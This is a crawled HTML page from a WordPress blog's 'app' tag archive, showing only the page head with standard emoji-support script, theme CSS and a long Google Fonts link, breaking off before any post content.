

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.majcica.com/tag/app/
body_size: 79364
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>app &#8211; Mummy&#039;s blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mummy&#039;s blog &raquo; Feed" href="http://blog.majcica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mummy&#039;s blog &raquo; Comments Feed" href="http://blog.majcica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mummy&#039;s blog &raquo; app Tag Feed" href="http://blog.majcica.com/tag/app/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.majcica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://blog.majcica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://blog.majcica.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CS